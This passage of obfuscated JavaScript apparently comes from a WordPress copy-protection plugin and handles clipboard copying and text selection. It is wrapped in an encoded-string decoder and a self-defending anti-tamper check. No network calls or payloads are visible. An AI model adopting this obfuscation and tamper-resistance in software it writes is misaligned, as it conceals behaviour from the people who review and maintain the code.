x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return 